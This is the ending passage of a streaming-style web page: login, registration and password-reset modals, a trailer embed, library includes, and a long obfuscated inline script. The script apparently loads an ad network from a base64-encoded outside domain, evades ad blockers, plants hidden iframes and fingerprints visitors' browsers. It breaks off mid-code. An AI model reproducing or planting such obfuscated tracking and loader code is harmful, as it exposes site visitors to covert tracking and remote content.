                            <div class="form-check custom-control custom-checkbox">
                                <div class="float-left">
                                    <input name="remember" v-model="remember" type="checkbox"
                                           class="custom-control-input" id="remember">
                                    <label class="custom-control-label" for="remember">Remember me</label>
                                </div>
                                <div class="float-right">
                                    <a @click="show_forgot" href="javascript:void(0)"
                                       class="link-highlight text-forgot">Forgot password?</a>
                                </div>
                                <div class="clearfix"></div>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Login</button>
                                <div class="loading-relative" id="login-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Don't have an account? <a @click="show_register" href="javascript:void(0)"
                                                  class="link-highlight"
                                                  title="Register">Register</a>
                    </div>
                </div>
                <!--End: tab login-->
                <!--Begin: tab forgot-->
                <div id="modal-tab-forgot" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle3">Reset Password</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="forgot_password" method="post">
                            <div class="form-group">
                                <label class="prelabel" for="forgot-email">Your Email</label>
                                <input v-model="email" type="email" class="form-control" id="forgot-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Submit</button>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        <a @click="show_login" class="link-highlight" title="Sign-in"><i
                                    class="fa fa-angle-left mr-2"></i>Back
                            to Login</a>
                    </div>
                </div>
                <!--End: tab forgot-->
                <!--Begin: tab register-->
                <div id="modal-tab-register" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle2">Create an Account</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="register" method="post">
                            <div v-if="error_register" class="alert alert-danger" role="alert">{{error_message}}
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-username">Your name</label>
                                <input v-model="name" type="text" class="form-control" id="re-username"
                                       placeholder="Name" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="re-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="re-password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel"
                                       for="re-confirmpassword">Confirm Password</label>
                                <input v-model="confirm_password" type="password" class="form-control"
                                       id="re-confirmpassword"
                                       placeholder="Confirm Password" autocomplete="off" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Register</button>
                                <div class="loading-relative" id="register-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Have an account? <a @click="show_login" class="link-highlight"
                                            title="Login">Login</a>
                    </div>
                </div>
                <!--End: tab register-->
            </div>
        </div>
    </div>
</div>

    <div class="modal fade premodal premodal-trailer" id="modaltrailer" tabindex="-1" role="dialog"
         aria-labelledby="modaltrailertitle" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="iframe16x9">
                        <iframe width="560" height="315"
                                id="iframe-trailer" data-src="https://www.youtube.com/embed/unW5w6JCEb8"
                                frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--End: Modal-->
</div>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
<script type="text/javascript"
        src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.1/lazysizes.min.js"
        async></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@beta/dist/js.cookie.min.js"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<script type="text/javascript"
        src="https://platform-api.sharethis.com/js/sharethis.js#property=6433be364f61b7001240a339&product=inline-share-buttons&source=platform"
        async="async"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js"></script>
<script>var currPage = 'detail';</script>
<script type="text/javascript"
        src="/js/group_1/app.min.js?v=6.3"></script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4724945,t.v=4724943,t.w=3,t.h=1,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.S='Ly9ybmRza2l0dHl0b3IuY29tLzQwMC80NzI0OTQ1',t.k=2,t.A=$.Ix*1639389088,t.P='4EcuQ%#aUX+i',t.M='yq7euo00',t.T='wbq',t.B='8vue8u5f1du',t.I='_weoeuy',t.N='_vustwj';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bw;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.H[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cG):($.BC,u.z)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bD]()!==n&&e[$.aw](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bF;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fH]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cD;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.aw](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fh,$.fg,$.Da,u,$.fx,d[$.Cb][$.al][$.ca][$.ci]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bn](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bD]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.aw](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.al][$.ca][$.ci]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.eu);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cA](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bh]($.BC)*e;break;case $.BC:var e=M[$.fH](r+$.x,$.Gb);break;}}},$.eb)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bh]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bc*i[$.Ei]%$.cg,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cA](function(n,t){return(n<<$.GI)-n+t[$.bh]($.BC)&$.cg;},$.BC);},t.z=function(){return[i[$.Bl],$.ai][$.ah]($.cG);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.dh]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.dh]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=T(c[$.Hm](m)[$.dH](),$.Gf)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dm](function(n){return n[$.fa]($.fc);}),u=e[$.Hm](l)[$.bD](),o=new P(u)[$.ec]()[$.Hm](w),i=o[$.dH](),c=o[$.dH]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bI]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fj);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dj]),($.BC,e._n)(window[$.be][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.ca][$.ci]),($.BC,e.gn)(navigator[$.dq]||navigator[$.ek])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bI],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fv+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.ca][$.ci],u=new window[$.cH]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bf]($.cI,e),u[$.bz]=function(){r[$.DE]=u[$.eH](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.bx]();break;case $.Bu:r.id=t[$.bI];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ax]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bo]||t[$.cc]||r[$.cc],u=window[$.bp]||t[$.cd]||r[$.cd],o=t[$.bq]||r[$.bq]||$.BC,i=t[$.br]||r[$.br]||$.BC,c=n[$.bd](),f=c[$.ai]+(e-o),a=c[$.ax]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bC]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.aw](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dA]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cA](function(n,t){return n[$.cr](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.ay]=c[$.Ea],t[$.az]=i.B,t[$.bA]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bB+($.x===i.k?$.cw:$.cy)+$.dd+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bn](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.by].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.by].fp||(n[$.y][$.k][$.by].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bi]=n,a[$.Fl]=t,a[$.bj]=r,a[$.bk]=f?f[$.bk]:u,a[$.bl]=i,a[$.bm]=e,(a[$.bt]=o)&&o[$.dG]&&(a[$.dG]=o[$.dG]),l[$.aw](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.aw](a);}catch(n){}break;case $.x:n[t][$.aw](a);break;case $.BC:var t=n[$.y][$.k][$.by].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.by].fp||d,f=window[c][$.ae](function(n){return n[$.bj]===r&&n[$.bk];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.aw](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bj]===t&&r[e][$.bi]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bj]);});break;case $.BC:var t=n[$.y][$.k][$.by].fp||d,r=n[t]||[];break;}}})[$.cA](function(n,t){return n[$.cr](t);},[])[$.l](function(n){try{n[$.bt].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.by].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bD]();o&&o!==o[$.ai]&&o[$.ai][$.be][$.s];)v[$.aw](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.Hn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case 